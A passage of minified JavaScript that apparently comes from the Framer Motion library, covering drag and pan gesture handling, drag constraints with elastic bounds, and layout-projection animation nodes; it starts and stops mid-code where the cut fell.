q={useVisualState:Y({scrapeMotionValuesFromProps:$.U,createRenderState:B,onMount:(t,e,{renderState:i,latestValues:n})=>{Z.Wi.read(()=>{try{i.dimensions="function"==typeof e.getBBox?e.getBBox():e.getBoundingClientRect()}catch(t){i.dimensions={x:0,y:0,width:0,height:0}}}),Z.Wi.render(()=>{(0,F.i)(i,n,(0,O.a)(e.tagName),t.transformTemplate),(0,W.K)(e,i)})}})},_={useVisualState:Y({applyWillChange:!0,scrapeMotionValuesFromProps:i(98261).U,createRenderState:M})};var J=i(87988),Q=i(91693),tt=i(81855),te=i(33565),ti=i(65367),tn=i(45474),tr=i(20103),ts=i(69269),to=i(56063);let ta=(t,e)=>Math.abs(t-e);var tl=i(49702);class tu{constructor(t,e,{transformPagePoint:i,contextWindow:n,dragSnapToOrigin:r=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{var t,e;if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let i=td(this.lastMoveEventInfo,this.history),n=null!==this.startEvent,r=(t=i.offset,e={x:0,y:0},Math.sqrt(ta(t.x,e.x)**2+ta(t.y,e.y)**2)>=3);if(!n&&!r)return;let{point:s}=i,{timestamp:o}=Z.frameData;this.history.push({...s,timestamp:o});let{onStart:a,onMove:l}=this.handlers;n||(a&&a(this.lastMoveEvent,i),this.startEvent=this.lastMoveEvent),l&&l(this.lastMoveEvent,i)},this.handlePointerMove=(t,e)=>{this.lastMoveEvent=t,this.lastMoveEventInfo=th(e,this.transformPagePoint),Z.Wi.update(this.updatePoint,!0)},this.handlePointerUp=(t,e)=>{this.end();let{onEnd:i,onSessionEnd:n,resumeAnimation:r}=this.handlers;if(this.dragSnapToOrigin&&r&&r(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let s=td("pointercancel"===t.type?this.lastMoveEventInfo:th(e,this.transformPagePoint),this.history);this.startEvent&&i&&i(t,s),n&&n(t,s)},!(0,tl.D)(t))return;this.dragSnapToOrigin=r,this.handlers=e,this.transformPagePoint=i,this.contextWindow=n||window;let s=th((0,tn.Q)(t),this.transformPagePoint),{point:o}=s,{timestamp:a}=Z.frameData;this.history=[{...o,timestamp:a}];let{onSessionStart:l}=e;l&&l(t,td(s,this.history)),this.removeListeners=(0,to.z)((0,ts.a)(this.contextWindow,"pointermove",this.handlePointerMove),(0,ts.a)(this.contextWindow,"pointerup",this.handlePointerUp),(0,ts.a)(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(t){this.handlers=t}end(){this.removeListeners&&this.removeListeners(),(0,Z.Pn)(this.updatePoint)}}function th(t,e){return e?{point:e(t.point)}:t}function tc(t,e){return{x:t.x-e.x,y:t.y-e.y}}function td({point:t},e){return{point:t,delta:tc(t,tp(e)),offset:tc(t,e[0]),velocity:function(t,e){if(t.length<2)return{x:0,y:0};let i=t.length-1,n=null,r=tp(t);for(;i>=0&&(n=t[i],!(r.timestamp-n.timestamp>(0,tr.w)(.1)));)i--;if(!n)return{x:0,y:0};let s=(0,tr.X)(r.timestamp-n.timestamp);if(0===s)return{x:0,y:0};let o={x:(r.x-n.x)/s,y:(r.y-n.y)/s};return o.x===1/0&&(o.x=0),o.y===1/0&&(o.y=0),o}(e,0)}}function tp(t){return t[t.length-1]}var tf=i(5489),tm=i(862),tv=i(21066);function tg(t){return t.max-t.min}function ty(t,e=0,i=.01){return Math.abs(t-e)<=i}function tx(t,e,i,n=.5){t.origin=n,t.originPoint=(0,tv.t)(e.min,e.max,t.origin),t.scale=tg(i)/tg(e),(ty(t.scale,1,1e-4)||isNaN(t.scale))&&(t.scale=1),t.translate=(0,tv.t)(i.min,i.max,t.origin)-t.originPoint,(ty(t.translate)||isNaN(t.translate))&&(t.translate=0)}function tP(t,e,i,n){tx(t.x,e.x,i.x,n?n.originX:void 0),tx(t.y,e.y,i.y,n?n.originY:void 0)}function tw(t,e,i){t.min=i.min+e.min,t.max=t.min+tg(e)}function tb(t,e,i){t.min=e.min-i.min,t.max=t.min+tg(e)}function tT(t,e,i){tb(t.x,e.x,i.x),tb(t.y,e.y,i.y)}var tS=i(49300);function tA(t,e,i){return{min:void 0!==e?t.min+e:void 0,max:void 0!==i?t.max+i-(t.max-t.min):void 0}}function tV(t,e){let i=e.min-t.min,n=e.max-t.max;return e.max-e.min<t.max-t.min&&([i,n]=[n,i]),{min:i,max:n}}function tC(t,e,i){return{min:tE(t,e),max:tE(t,i)}}function tE(t,e){return"number"==typeof t?t:t[e]||0}var tD=i(60438);function tM(t){return[t("x"),t("y")]}var tR=i(89708),tk=i(68902),tL=i(80424),tj=i(41386),tF=i(38506);let tB=({current:t})=>t?t.ownerDocument.defaultView:null;var tO=i(33284);let tW=new WeakMap;class t${constructor(t){this.openGlobalLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=(0,tD.dO)(),this.visualElement=t}start(t,{snapToCursor:e=!1}={}){let{presenceContext:i}=this.visualElement;if(i&&!1===i.isPresent)return;let{dragSnapToOrigin:n}=this.getProps();this.panSession=new tu(t,{onSessionStart:t=>{let{dragSnapToOrigin:i}=this.getProps();i?this.pauseAnimation():this.stopAnimation(),e&&this.snapToCursor((0,tn.Q)(t,"page").point)},onStart:(t,e)=>{var i;let{drag:n,dragPropagation:r,onDragStart:s}=this.getProps();if(n&&!r&&(this.openGlobalLock&&this.openGlobalLock(),this.openGlobalLock=(0,tf.fJ)(n),!this.openGlobalLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),tM(t=>{let e=this.getAxisMotionValue(t).get()||0;if(tj.aQ.test(e)){let{projection:i}=this.visualElement;if(i&&i.layout){let n=i.layout.layoutBox[t];if(n){let t=tg(n);e=parseFloat(e)/100*t}}}this.originPoint[t]=e}),s&&Z.Wi.postRender(()=>s(t,e)),null===(i=this.removeWillChange)||void 0===i||i.call(this),this.removeWillChange=(0,tO.K)(this.visualElement,"transform");let{animationState:o}=this.visualElement;o&&o.setActive("whileDrag",!0)},onMove:(t,e)=>{let{dragPropagation:i,dragDirectionLock:n,onDirectionLock:r,onDrag:s}=this.getProps();if(!i&&!this.openGlobalLock)return;let{offset:o}=e;if(n&&null===this.currentDirection){this.currentDirection=function(t,e=10){let i=null;return Math.abs(t.y)>e?i="y":Math.abs(t.x)>e&&(i="x"),i}(o),null!==this.currentDirection&&r&&r(this.currentDirection);return}this.updateAxis("x",e.point,o),this.updateAxis("y",e.point,o),this.visualElement.render(),s&&s(t,e)},onSessionEnd:(t,e)=>this.stop(t,e),resumeAnimation:()=>tM(t=>{var e;return"paused"===this.getAnimationState(t)&&(null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.play())})},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:n,contextWindow:tB(this.visualElement)})}stop(t,e){var i;null===(i=this.removeWillChange)||void 0===i||i.call(this);let n=this.isDragging;if(this.cancel(),!n)return;let{velocity:r}=e;this.startAnimation(r);let{onDragEnd:s}=this.getProps();s&&Z.Wi.postRender(()=>s(t,e))}cancel(){this.isDragging=!1;let{projection:t,animationState:e}=this.visualElement;t&&(t.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:i}=this.getProps();!i&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null),e&&e.setActive("whileDrag",!1)}updateAxis(t,e,i){let{drag:n}=this.getProps();if(!i||!tU(t,n,this.currentDirection))return;let r=this.getAxisMotionValue(t),s=this.originPoint[t]+i[t];this.constraints&&this.constraints[t]&&(s=function(t,{min:e,max:i},n){return void 0!==e&&t<e?t=n?(0,tv.t)(e,t,n.min):Math.max(t,e):void 0!==i&&t>i&&(t=n?(0,tv.t)(i,t,n.max):Math.min(t,i)),t}(s,this.constraints[t],this.elastic[t])),r.set(s)}resolveConstraints(){var t;let{dragConstraints:e,dragElastic:i}=this.getProps(),n=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):null===(t=this.visualElement.projection)||void 0===t?void 0:t.layout,r=this.constraints;e&&f(e)?this.constraints||(this.constraints=this.resolveRefConstraints()):e&&n?this.constraints=function(t,{top:e,left:i,bottom:n,right:r}){return{x:tA(t.x,i,r),y:tA(t.y,e,n)}}(n.layoutBox,e):this.constraints=!1,this.elastic=function(t=.35){return!1===t?t=0:!0===t&&(t=.35),{x:tC(t,"left","right"),y:tC(t,"top","bottom")}}(i),r!==this.constraints&&n&&this.constraints&&!this.hasMutatedConstraints&&tM(t=>{!1!==this.constraints&&this.getAxisMotionValue(t)&&(this.constraints[t]=function(t,e){let i={};return void 0!==e.min&&(i.min=e.min-t.min),void 0!==e.max&&(i.max=e.max-t.min),i}(n.layoutBox[t],this.constraints[t]))})}resolveRefConstraints(){var t;let{dragConstraints:e,onMeasureDragConstraints:i}=this.getProps();if(!e||!f(e))return!1;let n=e.current;(0,ti.k)(null!==n,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");let{projection:r}=this.visualElement;if(!r||!r.layout)return!1;let s=(0,tR.z)(n,r.root,this.visualElement.getTransformPagePoint()),o={x:tV((t=r.layout.layoutBox).x,s.x),y:tV(t.y,s.y)};if(i){let t=i((0,tk.z2)(o));this.hasMutatedConstraints=!!t,t&&(o=(0,tk.i8)(t))}return o}startAnimation(t){let{drag:e,dragMomentum:i,dragElastic:n,dragTransition:r,dragSnapToOrigin:s,onDragTransitionEnd:o}=this.getProps(),a=this.constraints||{};return Promise.all(tM(o=>{if(!tU(o,e,this.currentDirection))return;let l=a&&a[o]||{};s&&(l={min:0,max:0});let u={type:"inertia",velocity:i?t[o]:0,bounceStiffness:n?200:1e6,bounceDamping:n?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...r,...l};return this.startAxisValueAnimation(o,u)})).then(o)}startAxisValueAnimation(t,e){let i=this.getAxisMotionValue(t);return i.start((0,tF.v)(t,i,0,e,this.visualElement,!1,(0,tO.K)(this.visualElement,t)))}stopAnimation(){tM(t=>this.getAxisMotionValue(t).stop())}pauseAnimation(){tM(t=>{var e;return null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.pause()})}getAnimationState(t){var e;return null===(e=this.getAxisMotionValue(t).animation)||void 0===e?void 0:e.state}getAxisMotionValue(t){let e=`_drag${t.toUpperCase()}`,i=this.visualElement.getProps();return i[e]||this.visualElement.getValue(t,(i.initial?i.initial[t]:void 0)||0)}snapToCursor(t){tM(e=>{let{drag:i}=this.getProps();if(!tU(e,i,this.currentDirection))return;let{projection:n}=this.visualElement,r=this.getAxisMotionValue(e);if(n&&n.layout){let{min:i,max:s}=n.layout.layoutBox[e];r.set(t[e]-(0,tv.t)(i,s,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:t,dragConstraints:e}=this.getProps(),{projection:i}=this.visualElement;if(!f(e)||!i||!this.constraints)return;this.stopAnimation();let n={x:0,y:0};tM(t=>{let e=this.getAxisMotionValue(t);if(e&&!1!==this.constraints){let i=e.get();n[t]=function(t,e){let i=.5,n=tg(t),r=tg(e);return r>n?i=(0,tm.Y)(e.min,e.max-n,t.min):n>r&&(i=(0,tm.Y)(t.min,t.max-r,e.min)),(0,tS.u)(0,1,i)}({min:i,max:i},this.constraints[t])}});let{transformTemplate:r}=this.visualElement.getProps();this.visualElement.current.style.transform=r?r({},""):"none",i.root&&i.root.updateScroll(),i.updateLayout(),this.resolveConstraints(),tM(e=>{if(!tU(e,t,null))return;let i=this.getAxisMotionValue(e),{min:r,max:s}=this.constraints[e];i.set((0,tv.t)(r,s,n[e]))})}addListeners(){if(!this.visualElement.current)return;tW.set(this.visualElement,this);let t=this.visualElement.current,e=(0,ts.a)(t,"pointerdown",t=>{let{drag:e,dragListener:i=!0}=this.getProps();e&&i&&this.start(t)}),i=()=>{let{dragConstraints:t}=this.getProps();f(t)&&t.current&&(this.constraints=this.resolveRefConstraints())},{projection:n}=this.visualElement,r=n.addEventListener("measure",i);n&&!n.layout&&(n.root&&n.root.updateScroll(),n.updateLayout()),Z.Wi.read(i);let s=(0,tL.E)(window,"resize",()=>this.scalePositionWithinConstraints()),o=n.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e})=>{this.isDragging&&e&&(tM(e=>{let i=this.getAxisMotionValue(e);i&&(this.originPoint[e]+=t[e].translate,i.set(i.get()+t[e].translate))}),this.visualElement.render())});return()=>{s(),e(),r(),o&&o()}}getProps(){let t=this.visualElement.getProps(),{drag:e=!1,dragDirectionLock:i=!1,dragPropagation:n=!1,dragConstraints:r=!1,dragElastic:s=.35,dragMomentum:o=!0}=t;return{...t,drag:e,dragDirectionLock:i,dragPropagation:n,dragConstraints:r,dragElastic:s,dragMomentum:o}}}function tU(t,e,i){return(!0===e||e===t)&&(null===i||i===t)}class tI extends tt.L{constructor(t){super(t),this.removeGroupControls=te.Z,this.removeListeners=te.Z,this.controls=new t$(t)}mount(){let{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||te.Z}unmount(){this.removeGroupControls(),this.removeListeners()}}let tN=t=>(e,i)=>{t&&Z.Wi.postRender(()=>t(e,i))};class tX extends tt.L{constructor(){super(...arguments),this.removePointerDownListener=te.Z}onPointerDown(t){this.session=new tu(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:tB(this.node)})}createPanHandlers(){let{onPanSessionStart:t,onPanStart:e,onPan:i,onPanEnd:n}=this.node.getProps();return{onSessionStart:tN(t),onStart:tN(e),onMove:i,onEnd:(t,e)=>{delete this.session,n&&Z.Wi.postRender(()=>n(t,e))}}}mount(){this.removePointerDownListener=(0,ts.a)(this.node.current,"pointerdown",t=>this.onPointerDown(t))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}let tz={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function tK(t,e){return e.max===e.min?0:t/(e.max-e.min)*100}let tH={correct:(t,e)=>{if(!e.target)return t;if("string"==typeof t){if(!tj.px.test(t))return t;t=parseFloat(t)}let i=tK(t,e.target.x),n=tK(t,e.target.y);return`${i}% ${n}%`}};var tY=i(28610),tG=i(71137);class tZ extends s.Component{componentDidMount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i,layoutId:n}=this.props,{projection:r}=t;(0,tG.B)(t_),r&&(e.group&&e.group.add(r),i&&i.register&&n&&i.register(r),r.root.didUpdate(),r.addEventListener("animationComplete",()=>{this.safeToRemove()}),r.setOptions({...r.options,onExitComplete:()=>this.safeToRemove()})),tz.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){let{layoutDependency:e,visualElement:i,drag:n,isPresent:r}=this.props,s=i.projection;return s&&(s.isPresent=r,n||t.layoutDependency!==e||void 0===e?s.willUpdate():this.safeToRemove(),t.isPresent===r||(r?s.promote():s.relegate()||Z.Wi.postRender(()=>{let t=s.getStack();t&&t.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),d.postRender(()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()}))}componentWillUnmount(){let{visualElement:t,layoutGroup:e,switchLayoutGroup:i}=this.props,{projection:n}=t;n&&(n.scheduleCheckAfterUnmount(),e&&e.group&&e.group.remove(n),i&&i.deregister&&i.deregister(n))}safeToRemove(){let{safeToRemove:t}=this.props;t&&t()}render(){return null}}function tq(t){let[e,i]=function(){let t=(0,s.useContext)(l.O);if(null===t)return[!0,null];let{isPresent:e,onExitComplete:i,register:n}=t,r=(0,s.useId)();return(0,s.useEffect)(()=>n(r),[]),!e&&i?[!1,()=>i&&i(r)]:[!0]}(),n=(0,s.useContext)(T.p);return(0,r.jsx)(tZ,{...t,layoutGroup:n,switchLayoutGroup:(0,s.useContext)(m),isPresent:e,safeToRemove:i})}let t_={borderRadius:{...tH,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:tH,borderTopRightRadius:tH,borderBottomLeftRadius:tH,borderBottomRightRadius:tH,boxShadow:{correct:(t,{treeScale:e,projectionDelta:i})=>{let n=tY.P.parse(t);if(n.length>5)return t;let r=tY.P.createTransformer(t),s="number"!=typeof n[0]?1:0,o=i.x.scale*e.x,a=i.y.scale*e.y;n[0+s]/=o,n[1+s]/=a;let l=(0,tv.t)(o,a,.5);return"number"==typeof n[2+s]&&(n[2+s]/=l),"number"==typeof n[3+s]&&(n[3+s]/=l),r(n)}}};var tJ=i(54688),tQ=i(92141);let t0=["TopLeft","TopRight","BottomLeft","BottomRight"],t1=t0.length,t2=t=>"string"==typeof t?parseFloat(t):t,t5=t=>"number"==typeof t||tj.px.test(t);function t4(t,e){return void 0!==t[e]?t[e]:t.borderRadius}let t8=t6(0,.5,tQ.Bn),t3=t6(.5,.95,te.Z);function t6(t,e,i){return n=>n<t?0:n>e?1:i((0,tm.Y)(t,e,n))}function t9(t,e){t.min=e.min,t.max=e.max}function t7(t,e){t9(t.x,e.x),t9(t.y,e.y)}var et=i(54162);function ee(t,e,i,n,r){return t-=e,t=(0,et.q2)(t,1/i,n),void 0!==r&&(t=(0,et.q2)(t,1/r,n)),t}function ei(t,e,[i,n,r],s,o){!function(t,e=0,i=1,n=.5,r,s=t,o=t){if(tj.aQ.test(e)&&(e=parseFloat(e),e=(0,tv.t)(o.min,o.max,e/100)-o.min),"number"!=typeof e)return;let a=(0,tv.t)(s.min,s.max,n);t===s&&(a-=e),t.min=ee(t.min,e,i,a,r),t.max=ee(t.max,e,i,a,r)}(t,e[i],e[n],e[r],e.scale,s,o)}let en=["x","scaleX","originX"],er=["y","scaleY","originY"];function es(t,e,i,n){ei(t.x,e,en,i?i.x:void 0,n?n.x:void 0),ei(t.y,e,er,i?i.y:void 0,n?n.y:void 0)}var eo=i(72612);function ea(t){return 0===t.translate&&1===t.scale}function el(t){return ea(t.x)&&ea(t.y)}function eu(t,e){return Math.round(t.x.min)===Math.round(e.x.min)&&Math.round(t.x.max)===Math.round(e.x.max)&&Math.round(t.y.min)===Math.round(e.y.min)&&Math.round(t.y.max)===Math.round(e.y.max)}function eh(t){return tg(t.x)/tg(t.y)}class ec{constructor(){this.members=[]}add(t){(0,H.y4)(this.members,t),t.scheduleRender()}remove(t){if((0,H.cl)(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){let t=this.members[this.members.length-1];t&&this.promote(t)}}relegate(t){let e;let i=this.members.findIndex(e=>t===e);if(0===i)return!1;for(let t=i;t>=0;t--){let i=this.members[t];if(!1!==i.isPresent){e=i;break}}return!!e&&(this.promote(e),!0)}promote(t,e){let i=this.lead;if(t!==i&&(this.prevLead=i,this.lead=t,t.show(),i)){i.instance&&i.scheduleRender(),t.scheduleRender(),t.resumeFrom=i,e&&(t.resumeFrom.preserveOpacity=!0),i.snapshot&&(t.snapshot=i.snapshot,t.snapshot.latestValues=i.animationValues||i.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);let{crossfade:n}=t.options;!1===n&&i.hide()}}exitAnimationComplete(){this.members.forEach(t=>{let{options:e,resumingFrom:i}=t;e.onExitComplete&&e.onExitComplete(),i&&i.options.onExitComplete&&i.options.onExitComplete()})}scheduleRender(){this.members.forEach(t=>{t.instance&&t.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}function ed(t,e,i){let n="",r=t.x.translate/e.x,s=t.y.translate/e.y,o=(null==i?void 0:i.z)||0;if((r||s||o)&&(n=`translate3d(${r}px, ${s}px, ${o}px) `),(1!==e.x||1!==e.y)&&(n+=`scale(${1/e.x}, ${1/e.y}) `),i){let{transformPerspective:t,rotate:e,rotateX:r,rotateY:s,skewX:o,skewY:a}=i;t&&(n=`perspective(${t}px) ${n}`),e&&(n+=`rotate(${e}deg) `),r&&(n+=`rotateX(${r}deg) `),s&&(n+=`rotateY(${s}deg) `),o&&(n+=`skewX(${o}deg) `),a&&(n+=`skewY(${a}deg) `)}let a=t.x.scale*e.x,l=t.y.scale*e.y;return(1!==a||1!==l)&&(n+=`scale(${a}, ${l})`),n||"none"}var ep=i(78403);let ef=(t,e)=>t.depth-e.depth;class em{constructor(){this.children=[],this.isDirty=!1}add(t){(0,H.y4)(this.children,t),this.isDirty=!0}remove(t){(0,H.cl)(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(ef),this.isDirty=!1,this.children.forEach(t)}}var ev=i(90259),eg=i(83401),ey=i(47197);let ex=["","X","Y","Z"],eP={visibility:"hidden"},ew=0,eb={type:"projectionFrame",totalNodes:0,resolvedTargetDeltas:0,recalculatedProjection:0};function eT(t,e,i,n){let{latestValues:r}=e;r[t]&&(i[t]=r[t],e.setStaticValue(t,0),n&&(n[t]=0))}function eS({attachResizeListener:t,defaultParent:e,measureScroll:i,checkIsScrollRoot:n,resetTransform:r}){return class{constructor(t={},i=null==e?void 0:e()){this.id=ew++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,eb.totalNodes=eb.resolvedTargetDeltas=eb.recalculatedProjection=0,this.nodes.forEach(eC),this.nodes.forEach(ej),this.nodes.forEach(eF),this.nodes.forEach(eE),window.MotionDebug&&window.MotionDebug.record(eb)},this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=t,this.root=i?i.root||i:this,this.path=i?[...i.path,i]:[],this.parent=i,this.depth=i?i.depth+1:0;for(let t=0;t<this.path.length;t++)this.path[t].shouldResetTransform=!0;this.root===this&&(this.nodes=new em)}addEventListener(t,e){return this.eventHandlers.has(t)||this.eventHandlers.set(t,new tJ.L),this.eventHandlers.get(t).add(e)}notifyListeners(t,...e){let i=this.eventHandlers.get(t);i&&i.notify(...e)}hasListeners(t){return this.eventHandlers.has(t)}mount(e,i=this.root.hasTreeAnimated){if(this.instance)return;this.isSVG=e instanceof SVGElement&&"svg"!==e.tagName,this.instance=e;let{layoutId:n,layout:r,visualElement:s}=this.options;if(s&&!s.current&&s.mount(e),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),i&&(r||n)&&(this.isLayoutDirty=!0),t){let i;let n=()=>this.root.updateBlockedByResize=!1;t(e,()=>{this.root.updateBlockedByResize=!0,i&&i(),i=function(t,e){let i=ev.X.now(),n=({timestamp:e})=>{let r=e-i;r>=250&&((0,Z.Pn)(n),t(r-250))};return Z.Wi.read(n,!0),()=>(0,Z.Pn)(n)}(n,0),tz.hasAnimatedSinceResize&&(tz.hasAnimatedSinceResize=!1,this.nodes.forEach(eL))})}n&&this.root.registerSharedNode(n,this),!1!==this.options.animate&&s&&(n||r)&&this.addEventListener("didUpdate",({delta:t,hasLayoutChanged:e,hasRelativeTargetChanged:i,layout:n})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}let r=this.options.transition||s.getDefaultTransition()||eI,{onLayoutAnimationStart:o,onLayoutAnimationComplete:a}=s.getProps(),l=!this.targetLayout||!eu(this.targetLayout,n)||i,u=!e&&i;if(this.options.layoutRoot||this.resumeFrom&&this.resumeFrom.instance||u||e&&(l||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(t,u);let e={...(0,eo.e)(r,"layout"),onPlay:o,onComplete:a};(s.shouldReduceMotion||this.options.layoutRoot)&&(e.delay=0,e.type=!1),this.startAnimation(e)}else e||eL(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=n})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);let t=this.getStack();t&&t.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,(0,Z.Pn)(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){!this.isUpdateBlocked()&&(this.isUpdating=!0,this.nodes&&this.nodes.forEach(eB),this.animationId++)}getTransformTemplate(){let{visualElement:t}=this.options;return t&&t.getProps().transformTemplate}willUpdate(t=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(window.HandoffCancelAllAnimations&&function t(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return!1;let{visualElement:i}=e.options;return!!i&&(!!(0,ey.s)(i)||!!e.parent&&!e.parent.hasCheckedOptimisedAppear&&t(e.parent))}(this)&&window.HandoffCancelAllAnimations(),this.root.isUpdating||this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let t=0;t<this.path.length;t++){let e=this.path[t];e.shouldResetTransform=!0,e.updateScroll("snapshot"),e.options.layoutRoot&&e.willUpdate(!1)}let{layoutId:e,layout:i}=this.options;if(void 0===e&&!i)return;let n=this.getTransformTemplate();this.prevTransformTemplateValue=n?n(this.latestValues,""):void 0,this.updateSnapshot(),t&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked()){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(eM);return}this.isUpdating||this.nodes.forEach(eR),this.isUpdating=!1,this.nodes.forEach(ek),this.nodes.forEach(eA),this.nodes.forEach(eV),this.clearAllSnapshots();let t=ev.X.now();Z.frameData.delta=(0,tS.u)(0,1e3/60,t-Z.frameData.timestamp),Z.frameData.timestamp=t,Z.frameData.isProcessing=!0,Z.S6.update.process(Z.frameData),Z.S6.preRender.process(Z.frameData),Z.S6.render.process(Z.frameData),Z.frameData.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,d.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(eD),this.sharedNodes.forEach(eO)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,Z.Wi.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){Z.Wi.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){!this.snapshot&&this.instance&&(this.snapshot=this.measure())}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let t=0;t<this.path.length;t++)this.path[t].updateScroll();let t=this.layout;this.layout=this.measure(!1),this.layoutCorrected=(0,tD.dO)(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);let{visualElement:e}=this.options;e&&e.notify("LayoutMeasure",this.layout.layoutBox,t?t.layoutBox:void 0)}updateScroll(t="measure"){let e=!!(this.options.layoutScroll&&this.instance);this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===t&&(e=!1),e&&(this.scroll={animationId:this.root.animationId,phase:t,isRoot:n(this.instance),offset:i(this.instance)})}resetTransform(){if(!r)return;let t=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,e=this.projectionDelta&&!el(this.projectionDelta),i=this.getTransformTemplate(),n=i?i(this.latestValues,""):void 0,s=n!==this.prevTransformTemplateValue;t&&(e||(0,ep.ud)(this.latestValues)||s)&&(r(this.instance,n),this.shouldResetTransform=!1,this.scheduleRender())}measure(t=!0){var e;let i=this.measurePageBox(),n=this.removeElementScroll(i);return t&&(n=this.removeTransform(n)),ez((e=n).x),ez(e.y),{animationId:this.root.animationId,measuredBox:i,layoutBox:n,latestValues:{},source:this.id}}measurePageBox(){let{visualElement:t}=this.options;if(!t)return(0,tD.dO)();let e=t.measureViewportBox(),{scroll:i}=this.root;return i&&((0,et.am)(e.x,i.offset.x),(0,et.am)(e.y,i.offset.y)),e}removeElementScroll(t){let e=(0,tD.dO)();t7(e,t);for(let i=0;i<this.path.length;i++){let n=this.path[i],{scroll:r,options:s}=n;if(n!==this.root&&r&&s.layoutScroll){if(r.isRoot){t7(e,t);let{scroll:i}=this.root;i&&((0,et.am)(e.x,-i.offset.x),(0,et.am)(e.y,-i.offset.y))}(0,et.am)(e.x,r.offset.x),(0,et.am)(e.y,r.offset.y)}}return e}applyTransform(t,e=!1){let i=(0,tD.dO)();t7(i,t);for(let t=0;t<this.path.length;t++){let n=this.path[t];!e&&n.options.layoutScroll&&n.scroll&&n!==n.root&&(0,et.D2)(i,{x:-n.scroll.offset.x,y:-n.scroll.offset.y}),(0,ep.ud)(n.latestValues)&&(0,et.D2)(i,n.latestValues)}return(0,ep.ud)(this.latestValues)&&(0,et.D2)(i,this.latestValues),i}removeTransform(t){let e=(0,tD.dO)();t7(e,t);for(let 